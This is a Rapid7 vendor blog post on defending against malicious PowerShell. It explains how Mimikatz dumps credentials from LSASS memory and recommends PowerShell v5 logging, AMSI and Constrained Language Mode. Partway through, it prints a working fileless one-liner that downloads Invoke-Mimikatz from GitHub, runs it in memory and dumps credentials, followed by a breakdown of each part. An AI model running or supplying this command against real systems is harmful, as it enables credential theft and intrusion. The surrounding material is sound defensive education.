Hello! My name is Rohit Chettiar, and I am a Solutions Engineer at Rapid7. In this series, we will discuss why organizations should care about malicious PowerShell activity, how attackers use PowerShell to steal credentials (e.g., Mimikatz), and how to prevent and detect malicious PowerShell activity.
Why do attackers love PowerShell?
PowerShell, a powerful Windows scripting language, is used by IT professionals and adversaries alike. Attackers favor PowerShell for several reasons:
- It is a built-in command line tool
- It can download and execute code from another system
- It provides unprecedented access on Windows computers
- It’s enabled on most computers, as system administrators use PowerShell to automate various tasks (e.g,. shut down your machines automatically at 12 a.m.—do this via task scheduler)
- Its malicious use is often not stopped or detected by traditional endpoint defenses, as files and commands are not written to disk. This means fewer artifacts to recover for forensic analysis.
Several offensive tools exist that are built on or use PowerShell, including the following:
Despite these challenges, eliminating PowerShell isn’t ideal due to the benefits it offers IT administrators. Instead, we need to learn how to secure PowerShell. A common issue we experience is a lack of available logging to understand the actions an attacker has performed using PowerShell. These logs will help you obtain the visibility needed to better respond, investigate, and remediate attacks involving PowerShell.
Before we look at different ways in which we can defend against PowerShell attacks, let’s take a deep dive into PowerShell usage to dump passwords with Mimikatz.
What is Mimikatz, and how does it work?
Mimikatz, written by @gentilkiwi, is a post-exploitation tool used to dump passwords, hashes, and Kerberos tickets from memory. Attackers use Mimikatz to steal credentials and escalate their privileges; similarly, pen testers use Mimikatz to retrieve plaintext versions of passwords from hashes stored in memory (these exist to provide Windows single sign-on (SSO) functionality). It enables many attacks that use credentials such as pass the hash, pass the ticket, golden Kerberos ticket, and so on.
In order to facilitate SSO, whenever a user authenticates, a variety of credentials are generated and stored in LSASS memory. The credentials stored in LSASS memory can be NTLM password hashes, Kerberos tickets, and even clear-text passwords when using the Windows feature WDigest. WDigest, introduced with Windows XP, is an authentication protocol used for LDAP and web-based authentication. Client machines that seek to authenticate must demonstrate their knowledge of secret keys. This improves on earlier versions of HTTP authentication where the user provides a password that is not encrypted when sent to authenticating server. As WDigest stores cleartext passwords in memory, if an attacker has control over that endpoint, they can run Mimikatz to steal hashes and clear text passwords.
Mimikatz was most famously used in the Petya and NotPetya attacks that affected thousands of computers worldwide between 2016 and 2017. The NotPetya virus, similar to Petya, infects a target computer, encrypts the data on the computers and displays a message for the victim explaining how to send bitcoin in order to retrieve the encrypted data.

NotPetya uses different techniques to spread to other computers: Eternal Blue/Eternal Romance, exploits developed to take advantage of SMB vulnerability and Mimikatz, finds administrator credentials in an infected computer from memory, and then uses built-in tools such as PsExec and WMIC to remotely access and infect other computers on the local network.
Let's look at a malicious PowerShell command for fileless network access and remote content execution. This command passes the contents of the file hosted on the below URL to PowerShell via the commandline, and executes it "in memory" on the target system:
powershell.exe "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds”
- IEX or Invoke-Expression cmdlet: executes the command provided on the local machine.
- New-Object cmdlet: creates an instance of a .NET Framework
- downloadstring: download the contents from Github into a memory buffer, which IEX will execute
- DumpCreds parameter: instructs Mimikatz to dump credentials out of LSASS.
So, attackers can use PowerShell to run commands and steal credentials from our endpoints. How do we defend against this?
1. Upgrade to PowerShell v5
PowerShell v2 should be avoided as much as possible, since it offers zero logging. PowerShell v5.x or higher provides much better logging and includes enhanced security features, such as:
- Anti-Malware Scan Interface (AMSI): Introduced in Windows 10, Windows Server 2016 and above, this allows sending specific data to AMSI functions to identify if its malicious or not. This means that all script code can be scanned prior to execution by PowerShell and other Windows scripting engines.
- Script block logging: Logs the PowerShell code actually executed by PowerShell, instead of the obfuscated code that gets logged without this feature
- Transcription: The Start-Transcript command will create a text file to record PowerShell session
To find information on your current version and upgrading existing Windows PowerShell, reference the Microsoft documentation here.

2. Constrained Language Mode
We discussed above why PowerShell is difficult to detect, since it executes commands from memory and does not write anything to disk. An easy way to defend against this would be to limit the types of commands that can be executed within PowerShell sessions.
With Constrained Language mode, running malicious scripts like Invoke-Mimikatz or downloading and running Invoke-Mimikatz from URL will be blocked.
These are just a few of the ways to monitor and protect against PowerShell based attacks. Defending against PowerShell attacks is complicated, especially as attackers are continuing to find novel ways to evade preventative controls and defenses. Therefore, it’s important to have visibility and detection in your environment. In the short video below, you can check out how our cloud SIEM, InsightIDR, can help your team detect and investigate PowerShell and Mimikatz activity.

If you’re looking to improve your log management, compliance reporting, and threat detection and response capabilities, learn more about InsightIDR on rapid7.com.
